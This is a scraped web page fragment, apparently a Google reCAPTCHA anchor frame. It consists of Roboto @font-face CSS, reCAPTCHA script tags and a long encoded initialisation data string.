  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nu1V_BXwWAy16iJNRuLcdA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nu1V_BXwWAy16iJNRuLcdA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nu1V_BXwWAy16iJNRuLcdA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wphhHQFjWUNGU21xMG/CoU/Cg8KRGC3DgCnDgQTCoyfDuA/[base64]/[base64]/DkV/Dk1gfP8OZw7lqRMKDJRbCkGHDsAdBw5N2MR3DqcK/wqw6wpnDm13DmlpLKQ1AJMOzVRsuw7ZrD8OIw5dswpVtSBsNw7gQw4rDtsOGLcOVw4nCqDXDhnwiWlHDpsKuNDt0w7/CrTfCr8KPwoQBQTHDmMO8CUnCr8O1P2Q/[base64]/w6Z2LyNUwp1IHhDCvUNdRcOHXxowbsKxw6nCvBpFWcKZSsKJb8OeNjfDi0XDh8OUworCrcKqwqHDmMO/V8KPwqgDUMKpw4sjwqfChykvwpRmw5bDmzLDogE/B8OENsOgTylNwrcaaMKMOMO5eSZPFn7DgxPDlkTCrRHDo8OsYcOWwo3DqilWwpMte8KiEQfCgsOew4RQaG9xw7Ilw5ZcYMOPwrEIIlfDhyQ2wrx/wrQ0cEspw6nDuMOcR3/Clw3CusKCScKFC8KFBjJ7fsKaw4zCocKnwrFoW8KQw70XVRw1RwjDqsKjwqljwoIbFsKAw4EzMWtiOQnDgx9Zwp/[base64]/[base64]/CkAbDk8K7NxVkwqVtaXofwrLDni0dPiPCosKaVcKnI1DDmsO0GcOqdMKWflnDmh3CmcOkQXcibsOMT8KbwrDCtU/DrnA7wprDhMOAW8ORw7XCmx3DtcKcw6LDiMKwC8Osw7rDrxIWw5k3LcOww5HDl2d/P0LDhxxow5zCgMK6esOSw5LDgsKgJ8K7w6BRf8OvcsKJJMK4F0ocwol7wpdCwq5NwoTDgEgRwr5TSj3CnxYGw53DkcOoN19CeWMqagLCjsKjw6/DoBpnw5o1Hw9TH358woAVVUV2ZUIXAmHCoRh4w5rDpwbCpsKzw77CgnJJMWMAwqLDvn3CnMORw6Brw6xjw5DDtcKywrEKeiDCtcKVwqIrwr5pwozCjsK0w6/DrFRjdBRxw7R2NX4TSwXDncKcwo1nY2dAVVkBwojCtnbDhUnDtBLCmg3Dg8K5ZDQjw7bDiChyw4TCuMOCJx7Dg8OkVsK/wqB4bMKKw4ZzFCXDqF3Ds3LDplVxwotTw4E1UcO+w685woB/Bz9gw4fCgxvDokEfw4xpXjfCs8KsQAcvwogETsO6QsOEwoPDn8KuVWhKwqAywrILGMOBw6ETKMKTw5R5UsKjwqtFecO0wooNFcKMIsO9PMKLPsO/UMOmEAHCtMKWw6FjwoLDlhbColjCtcO8wqQGfXoPI3XCjMOiwrjDujrCj8K3ZMKWNzsib8KgwqVyNcOVwrZXY8ObwpVlVcO3CcOYw6MjGMK6McOBwrzCgV1Sw5gqQE/[base64]/CucK4LVjCocOWw5vCo2fDm8OTwo/DqihXw57DmcKmPhhCwr8zw6NeABHDvUdjGcOdwrZOwrrDkT5PwoV6acOvQ8O2w6XDlMK4w6PCoSoCw7FiwovCrMKpwpTCt2bCgMOVOMO0w7/ChGhDeFY8LVTCucKFwpt6wp5Bwq8nKsKBCcKAwrPDjDfCvy0Jw4t1GzvDp8KVwph/e1tTO8K4w4gPQ8O2E217w6c0wrtTPSbCrMORw4nCkcOOF1kHw43ClMKuwoLCvRPDk27DhHrCvsOJw6xJw6whw4/CpRfCgyk6wrAySA/[base64]/CuHFZX0ZbY8OKGHtiRwjDhUDCrsO0wozDksOeW1PCphLCmzEwCA/Ch8OTw6t4w6dRwq1EwrVLbhTCpF/[base64]/CrCrCosKRwrguwpnDs8O/XV9DUSFRwr03JcO/[base64]/DrxYDw6nDq1EHw57DtMKLaMOXw4vCg8OMI1fDscKgE8KvDMOfwo9nfMOSMxzDmcKHERnDsMO/wqnDg8OpOcKgw57Dml7CncKbWcKewrhpLRrDnMOSGMODwqZnwq9Lw64rPMK1TFdawr9Yw4EIGMKRw5DDr09ZZMOganVMwoHDjcOXw4Q6w6U7w4c4woDDrcK/Y8OVPsOfwqhSwonCjVDCncOyDEBCTMOtO8KVVF16UHnCiMOYccO/w7wFYcK2wp1MwqNKwrxXbcKDwqTCmcOxw7UWLMKEP8KuczXCnsKGwqPDj8OHwqTCvnweNsOiwq/Dq0M/w6bCvMO/BcOEwrvDhsOlai1Sw5bCoWAEwrbCuMOtcSw8CcONTz3DusOGwojDkwBSLcKrCGTDl8KVbhsMEcO2a0MRw6nCgUszw4FLCHXDksOwwobDh8ONw6rDn8OLacOdwpTCjMOPEcOBwq7CsMOdwp3DlwUPB8O1w5PDt8Opw6R/GWECM8OKw63DmEdqw7Z4wqPDsBBPwr3DhUfCmcK/w5zDoMOBwpjDi8Kmc8OVf8KqXsOfw51JwrxGw5dew67CvMO2w48IW8KmUGjCvXvCkRjDusOAwrjCpnPCnMKOdDtDeAzClQrDpsOjKMKTR1vCm8KwFnMofMOhdEXCs8K8M8OZwrZ3YGQ/wqLDhMKHwobDlBYewoTDmMKVFsKZA8OAQR/DkmxnegbDoG3Csi/DhTUIwp46JMOrw7UKDsOoR8KyAsOywphgKD/Dk8Kdw4tKGMO+woZOwrHClwk3w7/DgS1+U1Z1IgjCh8KYw4Fdwq/CtcOgw6xEwprDpFZpwoQrCMKQOsKsXcKCwo/CsMKrBADCuGYZwoUSwokWwptBw4BcMcOyw7/CoxIXOsK3LEnDtcKxCnzDjk16dWDDqzLDh2TCqcKawp5AwohKFivDlyIxwobCrMOFw7lvY8KcWzzDgBvDusO5w70+c8Oqw6NoesO1wpfCvMKkw4XDrsKiwqZkw4orQsO0wpMKwp3CvzhGF8OZw4XCvRtQwoHCqcObOAlkw4ZUw6/CpMKKwrcfJsK3wqgXw7nCssKLDsOHH8OMw5AJMDXCpcOwwo9hLQrCnV3Cizwcw6LChEwuwqHCg8O2EcOcBRUnwqjDmcKzL3HDqcKNG0XDqBbDpRDCtX50UMKIQ8KvQ8OYw4l8w4s6wpTDusK4wo7ClB/Cj8OKwpgZw5DDiEfChk1OMkoUGybCmcKrwqkqPMOUwqV5wq4xwoIla8Klw7DDgcOwQB4oOMOowpACw4rCrxcfbMOVHzzChsOpPsOxXcOQw7wSw4hQdMKGJcKDAMKWwpzDpsKqwpTCosO2FyTCrsOgwrAIw7/DpHVzwrpewrXDjk9bwpvDvHx2woPDssKYGgo5R8KWw5VxcXHDgFDDtMKrwpQRwrPDoX3DgsKfw4QJUwsnwrcGw4DCq8K1XMKqwqjDicKkw5kWw7PCrsO2w6ocBcKJwpotwpDCug8GAB8Hw5DDkks0w7PCjMKZKcOJwoxhNsO/WsObwr8pwpfDk8O5wqvDoyTDrgfDhSbDsgvChsOjfRLDsMOIw7VgelzDlgzDnn/[base64]/Dt8OBwo/CmcO/csKXWhMzw6xhU8Onwo7CqgbCpMO1wp/[base64]/[base64]/[base64]/CkzFXw41GKMORYsKiwpHDqHfDk8OxwpfCi8K+w6FXVsOvw43ChTlqwprDlcO/[base64]/w6LDq8OcCsKoIcKVwrEPbMO8GsKew6QaecKERh5lwoLChsOrFS1sIcKGwqbDnCp8eTPCqMOVNMKIYEoXH0LCkMK1Qx9he08bCMK7GnfCmcO9XMKzGcOxwpDCjMOIXgbCjGMxw7fDtMKswp7CtcO2fVfDqUDDmcOowqY/V1jDl8OSw6rDnsKRDsKwwoYREHvDvE1DVkjDtMO4EzTDmHTDqgxhwr1WejfCsVotw6nCqggzworChcO1w4fDlDzDtcKnw7JpwoPDv8OQw4ohw6xMwoPDmwrCn8OcPlQmecKHDkk9JsORw5vCvMO4w5DDgsKww6jCgMKtf3/DpcKUwq/Dq8OuJk4tw51LMQhGIsOSM8OFZcKSwrNXw55EOg9Kw6PDplVbwqYtw6XCvjwwwrnCusOxwofCiC4acA9aWCPClMOqJh8ZwqBWCsOWwoJha8OVIcK2w4XDlgDDkcOHw4TCgSJ/w5nDoQ/[base64]/Dj2TDm2jCnzUWw7PCmwMgOsK5w4dLPsO4O356BDpOV8O0w5PDqcOlw7HCrcKACcOTPz0ubcOcaGwwwp7DgMOVwp7CtcO5w65Zw51CKMO9wrbDkRvDjlYPw6cKw7FPwqvCmR8AFkFwwrBDw4jCgcKGalYKXcOUw7o4NkBawqV/w7wDEUxlwozCrHbCtE4QScOVYDHDr8KmMgt8bV/Dj8KIw7jCsQ41CcK7w5/[base64]/Dm1lvw5sNLg3Cqg7Do8KiJ8KfZAEvecKzQMOxM0XDlRDCosOWRRXDtsO2wqnCoj8PRcOoasOhw4x9ZMOIw5/CqQk9w6LCncOOGBPDtw3CtcKjwo/Dix7DpGAOd8K4HQ7DgyfCtMO+wp8qQcKAYTUmRMOhw4/ClyrDpMKEWsOyw5HDn8K5wospcDnCjHjDnydCw7hHwo/Ck8KCw6vCk8Otw7TDhDUtccKWcRcidkvCunIcwoXCpl7ClBXDmMONwohjwpoONsK6J8O0ZMKSwqpsaCnCjcKxw6VoG8O2RVrCnMKOwojDhsOpWTzCsBsQTsKowrrCvBnCvC/[base64]/V1bCp1cCwq7DncOAwrzDhsK2wpHDhMKowpk3wpPDoDYIwr4KOzNlZMKdw6DDtCXDnwbCo2tDw6HCk8O3LVjCoihPL03CkG3DolFRw5x2wp3CnsOUwpzCrkrDlsKjwqnCr8OBw5hIa8O/[base64]/SVXCgRXDjiLCrcKfOsKOw4Yic8KKVcKoe8KrRG9DEMOQE3F2axrCngXDoT1tHsO+w6rDqcO7w6MTE1LDlVw+wo3DlR3CgH1+wqHDmcKPCTrDgFbCi8O8N0/DvXHCt8OkBsORS8Kow67DpsKZw4skw7nCs8O2VyrCqmDCrmfCkhFlw7DDsnUhRloyAcOoR8K5w4TDm8KHEMOuwqkEDMOSwpfDmsKUw6fDm8K7wrHCghTCrjfCrGJPP1DDnxrDniDCpsO4I8KAZk0HCUDCmsObbF7CtcO4w6/Dn8KmCBoyw6TDkDDCvcO/w7trw6EcMMK9AsK9VsKYNwLDjGPCk8KpMmJ/w7cow7hfwrPDn384SHI3LcOVw65IajLCoMOAW8KkPMK0w5FDw7bDlyzChHfCtgrDh8KveMKNWkQ+Jm90WcKAPsOGM8OFIFJGw4fCh0vDh8OrAcKTwpvCosKwwr9yUMO/wojCtXzDt8KWwrvClFZFwrNjwq7CkMK4w7/CiVvDuTQKwpfCrcKnw7Ifwr/DmxMNwpbCvy9PMMOMb8Oyw7c+wqo1w7LCkMKJBhd+wq9Iw7/CgD3CglnDiRTDvmkWw5tgTsK8WXzDhglBYDgmGsKTwoDCok1yw7/[base64]/DhxbDjATClMK1Vj4dYMK1w5R1dQrDnsKEw5PCh8KYU8K0wp8STiU6CQrChz/[base64]/DhDItWMKICAggw5vDhglEUcKlwr7Cm2PCrjkawqopwpMHMhLCmF7DmxLDkCfDpgHDhy/CgcKtwoQLw7cDw6vCrmwZw75jwpjDqWfCrcKewo3Dg8O3ecKvwoFFEkJpwprCjsKCw7oGw5zCqsKyJirDvBbDqkvChsKnZsOiw41xw6Zcw6Muw5NUwpgOw5bDhMOxVsK+wpzCn8Kfc8KuYcKdHcKgEMO3w7LCgVEUw4Ayw4ATwr/DhifDkXnDglfDozbDn13CnHAKIB81wrnDvgjDgsKmUhIyHl7DnMKAH37Do2TDhE3CosKZw6nCqcKzcT/ClwkGwosUw4BjwpR6wpplS8KgDGdKXVnCgsK/wrRiw7ovVMOCwrZbwqHDpC/[base64]/[base64]/Clj/Chh1fwp/DuRxdOE0SwqF+wr/DgMOlwrAow7MTfcKCKV0YGlFGYHTDqMKfw5BNwqQDw5jDoMO3HsKCecK+OkXClDLDoMOfSV4kSExAw5ptG3nCi8KLXcKxwqXDpFTCkMOYwqTDj8KSwpTDpiHCgMO1YHnDr8K4wonDg8KWw4/[base64]/[base64]/[base64]/Dj8O6w5Y3O8OZwrvDjBgxLMK6MgnCskLDhmJowqXDh8K7aBQaw5/[base64]/[base64]/Dl27Dogw1w7EZwqQtWsKzwoAvw6kewrB6LcOMDmQ3OFLCml7Cg2g1URZkbT7Dq8Opw4w9w6HClMOXw7cow7TCrMKTKlx+wrrDo1fCiS0yLMO1XsKjw4fCjMKowonDrcOOeUvCm8OlaVzDlxtAejVdwqV2w5ciwq3Cn8O5wpjCkcKUw5YyGz/CrhoVw57Cu8K1WjlzwphFw5Z1w4PCucOMw4HDiMO2aRRIwqkwwqFZWgzCoMO8w40rwqR9wrpgb0HDocKRIG0IAjPCusKzDcOlwqLDoMKBcsK0w6Z+P8Kuwo45wpHClsOrcU1Awoctw7N0wp0iw7/CqMKgf8OlwoZaJVPCvEMzwpMOUTdZwrU1w53DgsOfwpTDt8Kow7wlwpZ9KH/DqcORw5TDpjPDh8OkbMKqwr3Ck8KmVsKPNsOxUivDtMKyRWjCh8KsEsOCNEDCqMO5NsORw5dXWcKiw7fCtGtYwoYibhk3wrLDlzLDvMOpwrDCl8KPKA1fwqXDmMOjwrnCu3/CnAEGwrVVbcOQdcOewqPCp8KKwrbCpmXCp8O8W8KtPsKuwobDuGJYQWdzf8KQQ8ObGMKvwpHDn8KOw6kcwrkww4DCtA4Nwr/DlF/DrVnCjk7CpEIcw7/DpsKqE8Kdwoo0dEQjwofCpsKnHVfCrH4Uw5w3w4FEGMKzUE0oa8KUOnLDiRxYwrsOwoPDvcOacsKEG8Kgwqtqw63ChsKQScKTeMKAZsKmMnUEwp3CkMKMN1jDpU/DuMKeB1AYKS8bADHCjcO9PsOewodUF8Okw6VHGEzCugjChUvCq1DCmcOtVB/DnMOFHMKCw6IBWsKvOSDCrcKKNidncMKga3F9w6R1B8KzIgnDusO4wrvCuyBrQ8KibT4Vwps/w5HCosOZDMKrfsOUw7lUwojDlcKQw6XDv1pFAsO4wq8ewr/Dslkhw4LDkh/ClcKGwoMawoLDmw3DlGVgw50rd8Ksw6jCrUvDucKMwo/DncO6w50SDcOIwqk+FsK6SsKibcKKwr/[base64]/DisOjw6A4wrwGw75Jwp3DsxEKbVHClHgiYcKLH8K+wrHDph/CrR/CjR8LYcKFwqJvCRXChMO4wpDCr2zCtcOvw43Di21yBADDsk3DmcKjwqVHwpLCp2lgw6/DrGEZwpvDjWQ7aMK4fMKmJcKowqRVw7fCosOgMXbDkibDnyjCjB3DoHPDvEDClBLCr8OwIMORM8KwRsOdXFjClSJe